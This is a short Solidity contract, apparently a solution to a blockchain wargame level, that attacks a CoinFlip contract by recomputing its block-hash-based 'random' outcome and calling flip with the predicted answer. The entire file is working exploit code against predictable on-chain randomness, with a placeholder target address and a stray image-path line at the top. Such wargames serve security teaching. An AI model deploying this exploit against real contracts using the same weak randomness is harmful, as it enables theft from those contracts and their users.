 // CoinFlipExploit.sol
pragma solidity ^0.4.18;
contract CoinFlip {
function flip(bool _guess) public returns (bool);
}
contract Exploit {
address public CoinFlipAddr = 0x01; // instance address
CoinFlip coinflip = CoinFlip(CoinFlipAddr);
uint256 FACTOR = 57896044618658097711785492504343953926634992332820282019728792003956564819968;
function guess() public {
uint256 blockValue = uint256(block.blockhash(block.number-1));
uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
bool side = coinFlip == 1 ? true : false;
coinflip.flip(side);
}
}